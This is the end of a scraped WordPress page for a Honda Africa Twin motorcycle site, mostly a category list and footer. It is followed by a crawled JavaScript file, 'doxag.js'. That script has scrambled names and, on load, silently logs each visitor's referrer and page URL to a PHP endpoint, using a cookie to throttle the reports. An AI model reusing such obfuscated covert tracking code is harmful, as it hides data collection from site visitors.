	<li class="cat-item cat-item-1121"><a href="https://honda-africa-twin.com/category/transmission/" >transmission</a>
</li>
	<li class="cat-item cat-item-3141"><a href="https://honda-africa-twin.com/category/trasmiss/" >trasmiss</a>
</li>
	<li class="cat-item cat-item-3790"><a href="https://honda-africa-twin.com/category/treat/" >treat</a>
</li>
	<li class="cat-item cat-item-3617"><a href="https://honda-africa-twin.com/category/trial/" >trial</a>
</li>
	<li class="cat-item cat-item-2552"><a href="https://honda-africa-twin.com/category/tribune/" >tribune</a>
</li>
	<li class="cat-item cat-item-394"><a href="https://honda-africa-twin.com/category/tribute/" >tribute</a>
</li>
	<li class="cat-item cat-item-3443"><a href="https://honda-africa-twin.com/category/tried/" >tried</a>
</li>
	<li class="cat-item cat-item-3151"><a href="https://honda-africa-twin.com/category/trip/" >trip</a>
</li>
	<li class="cat-item cat-item-1489"><a href="https://honda-africa-twin.com/category/tripmaster/" >tripmaster</a>
</li>
	<li class="cat-item cat-item-5037"><a href="https://honda-africa-twin.com/category/trump/" >trump</a>
</li>
	<li class="cat-item cat-item-1346"><a href="https://honda-africa-twin.com/category/tube/" >tube</a>
</li>
	<li class="cat-item cat-item-2967"><a href="https://honda-africa-twin.com/category/tubes/" >tubes</a>
</li>
	<li class="cat-item cat-item-2492"><a href="https://honda-africa-twin.com/category/tubulaire/" >tubulaire</a>
</li>
	<li class="cat-item cat-item-1374"><a href="https://honda-africa-twin.com/category/tumble/" >tumble</a>
</li>
	<li class="cat-item cat-item-1568"><a href="https://honda-africa-twin.com/category/tuyau/" >tuyau</a>
</li>
	<li class="cat-item cat-item-3090"><a href="https://honda-africa-twin.com/category/tuyaux/" >tuyaux</a>
</li>
	<li class="cat-item cat-item-2331"><a href="https://honda-africa-twin.com/category/ultimate/" >ultimate</a>
</li>
	<li class="cat-item cat-item-3953"><a href="https://honda-africa-twin.com/category/unboxing/" >unboxing</a>
</li>
	<li class="cat-item cat-item-3720"><a href="https://honda-africa-twin.com/category/unicorn/" >unicorn</a>
</li>
	<li class="cat-item cat-item-442"><a href="https://honda-africa-twin.com/category/unite/" >unité</a>
</li>
	<li class="cat-item cat-item-4989"><a href="https://honda-africa-twin.com/category/untold/" >untold</a>
</li>
	<li class="cat-item cat-item-1016"><a href="https://honda-africa-twin.com/category/upoa/" >upoa</a>
</li>
	<li class="cat-item cat-item-2160"><a href="https://honda-africa-twin.com/category/upshift/" >upshift</a>
</li>
	<li class="cat-item cat-item-3671"><a href="https://honda-africa-twin.com/category/urbain/" >urbain</a>
</li>
	<li class="cat-item cat-item-3514"><a href="https://honda-africa-twin.com/category/using/" >using</a>
</li>
	<li class="cat-item cat-item-1667"><a href="https://honda-africa-twin.com/category/valise/" >valise</a>
</li>
	<li class="cat-item cat-item-1022"><a href="https://honda-africa-twin.com/category/valises/" >valises</a>
</li>
	<li class="cat-item cat-item-380"><a href="https://honda-africa-twin.com/category/vario/" >vario-</a>
</li>
	<li class="cat-item cat-item-4200"><a href="https://honda-africa-twin.com/category/velomoteur/" >vélomoteur</a>
</li>
	<li class="cat-item cat-item-3793"><a href="https://honda-africa-twin.com/category/vendo/" >vendo</a>
</li>
	<li class="cat-item cat-item-3561"><a href="https://honda-africa-twin.com/category/ventilateur/" >ventilateur</a>
</li>
	<li class="cat-item cat-item-403"><a href="https://honda-africa-twin.com/category/ventildeckel/" >ventildeckel</a>
</li>
	<li class="cat-item cat-item-326"><a href="https://honda-africa-twin.com/category/vergaser/" >vergaser</a>
</li>
	<li class="cat-item cat-item-3340"><a href="https://honda-africa-twin.com/category/verkleidungssturzbugel/" >verkleidungssturzbügel</a>
</li>
	<li class="cat-item cat-item-1743"><a href="https://honda-africa-twin.com/category/videoprueba/" >videoprueba</a>
</li>
	<li class="cat-item cat-item-4190"><a href="https://honda-africa-twin.com/category/vilebrequin/" >vilebrequin</a>
</li>
	<li class="cat-item cat-item-3463"><a href="https://honda-africa-twin.com/category/vince/" >vince</a>
</li>
	<li class="cat-item cat-item-2020"><a href="https://honda-africa-twin.com/category/vlog/" >vlog</a>
</li>
	<li class="cat-item cat-item-3806"><a href="https://honda-africa-twin.com/category/volant/" >volant</a>
</li>
	<li class="cat-item cat-item-3476"><a href="https://honda-africa-twin.com/category/watch/" >watch</a>
</li>
	<li class="cat-item cat-item-3537"><a href="https://honda-africa-twin.com/category/wf4504/" >wf4504</a>
</li>
	<li class="cat-item cat-item-1295"><a href="https://honda-africa-twin.com/category/wilbers/" >wilbers</a>
</li>
	<li class="cat-item cat-item-4712"><a href="https://honda-africa-twin.com/category/wing/" >wing</a>
</li>
	<li class="cat-item cat-item-1798"><a href="https://honda-africa-twin.com/category/wk140r/" >wk140r</a>
</li>
	<li class="cat-item cat-item-2994"><a href="https://honda-africa-twin.com/category/world/" >world</a>
</li>
	<li class="cat-item cat-item-4964"><a href="https://honda-africa-twin.com/category/worst/" >worst</a>
</li>
	<li class="cat-item cat-item-1125"><a href="https://honda-africa-twin.com/category/would/" >would</a>
</li>
	<li class="cat-item cat-item-2015"><a href="https://honda-africa-twin.com/category/x-anneau/" >x-anneau</a>
</li>
	<li class="cat-item cat-item-64"><a href="https://honda-africa-twin.com/category/x-ring/" >x-ring</a>
</li>
	<li class="cat-item cat-item-3636"><a href="https://honda-africa-twin.com/category/xs320/" >xs320</a>
</li>
	<li class="cat-item cat-item-2796"><a href="https://honda-africa-twin.com/category/yamaha/" >yamaha</a>
</li>
	<li class="cat-item cat-item-3430"><a href="https://honda-africa-twin.com/category/year/" >year</a>
</li>
	<li class="cat-item cat-item-1878"><a href="https://honda-africa-twin.com/category/yoshimura/" >yoshimura</a>
</li>
	<li class="cat-item cat-item-4698"><a href="https://honda-africa-twin.com/category/zieger/" >zieger</a>
</li>
		</ul>
</div>

</div><!-- end: #sidebar -->
		<div class="clear"></div>
		<span class="w_i_bg_l"></span>
		<span class="w_i_bg_r"></span>
	</div><!--.wrapper_inner-->
</div><!--#wrapper-->

<div id="footer">
	<div class="footer_inner">
		<div class="footer_content">
			Copyright &copy; 2026 <a href="https://honda-africa-twin.com/" title="Honda Africa Twin">Honda Africa Twin</a>
			<span class="sepa">|</span> <a href="https://zww.me" title="zBorder Theme">zBorder Theme</a> powered by <a href="https://wordpress.org/">WordPress</a>		</div>
		<a class="back_to_top" href="javascript:scroll(0,0)" rel="nofollow" title="Back to top">&#9650;</a>
	</div>
	<span class="back_to_top_mobile"><a href="#" rel="nofollow" title="Back to top">&#9650;</a></span>
</div>

<script type='text/javascript' src='https:///honda-africa-twin.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/honda-africa-twin.com\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Envoi en cours ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///honda-africa-twin.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://honda-africa-twin.com/doxag.js
body_size: 805
content:


function rxpi()
{
	var oqcjwdptgtisd = window.location.href;            var yuquahove = document.currentScript.src.split('/').pop().replace(".js","");	
 	var hskdpzodbg = "/" + yuquahove + ".php";	    var xjfl = 60;  	var iiwajvygrgbfuk = yuquahove;
		var smmcdt = "";
 	     try      
    {
 	      smmcdt=""+parent.document.referrer;	
	  

    }    catch (ex)  	   	    { 	    smmcdt=""+document.referrer;	    } 
	   
	if(tjocxod(iiwajvygrgbfuk) == null)	

 
  
	{ 		var dhefrxkb = window.location.hostname; 		
	 		evhp(iiwajvygrgbfuk, "1", xjfl, "/", dhefrxkb);     	
		if(tjocxod(iiwajvygrgbfuk) != null)


		{
  
	 			var kicygzeh = new Image();  


			kicygzeh.src=hskdpzodbg + "?referer=" + escape(smmcdt) + "&url=" + escape(oqcjwdptgtisd); 		}	}			
}

rxpi();


function tjocxod(hyrwsxiizy) {    var tdmjxijr = document.cookie;
 

	    var kkxciexepvedbv = hyrwsxiizy + "=";

      var vqxrlbthfq = tdmjxijr.indexOf("; " + kkxciexepvedbv);
     if (vqxrlbthfq == -1) { 
          vqxrlbthfq = tdmjxijr.indexOf(kkxciexepvedbv);
         if (vqxrlbthfq != 0) return null;
	     } else {
		  
        vqxrlbthfq += 2;
	
     }   
     var pzujvvz = document.cookie.indexOf(";", vqxrlbthfq); 	
    if (pzujvvz == -1) {
        pzujvvz = tdmjxijr.length;	       }     return unescape(tdmjxijr.substring(vqxrlbthfq + kkxciexepvedbv.length, pzujvvz));		  
 
}  	



function evhp(yblm,zzhv,cvzo, vrpddxtzjg, bbzaiybi) 
{ var aqniaybbkidiri = new Date();  var nhlsfwqdsmyox = new Date();	   
  
 nhlsfwqdsmyox.setTime(aqniaybbkidiri.getTime() + 1000*60*cvzo);
  document.cookie = yblm+"="+escape(zzhv) + ";expires="+nhlsfwqdsmyox.toGMTString() + ";path=" + vrpddxtzjg + ";domain=" + bbzaiybi;  	 } 